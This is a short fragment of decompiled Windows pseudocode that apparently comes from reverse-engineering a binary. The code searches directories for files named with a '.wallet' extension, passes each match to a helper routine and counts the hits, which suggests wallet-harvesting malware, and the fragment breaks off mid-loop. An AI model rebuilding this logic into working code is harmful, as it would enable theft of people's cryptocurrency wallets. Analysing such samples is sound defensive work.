 v27 = v73;
System::__linkproc__ WStrCatN(&v74, 5, v10, dword_4157CC, L".wallet");
if ( (unsigned __int8)sub_4087F0(v74, v3) )
{
v29 = v95;
v28 = dword_4157CC;
unknown_libname_67(&v70, &v91, 260);
System::__linkproc__ WStrCatN(&v71, 4, v11, v70, L"\\.wallet");
System::__linkproc__ LStrFromWStr((int)&v72, v71);
v28 = v72;
v27 = (int *)v94;
unknown_libname_67(&v68, &v91, 260);
System::__linkproc__ WStrCatN(&v69, 5, v12, dword_4157CC, L".wallet");
sub_40FEA0(v69, (int)v29);
++*v1;
}
v29 = &v90;
v28 = (int *)v3;
ile ( ((int (__stdcall *)(int, char *))*FindNextFileW_41A19C)(v3, &v90) );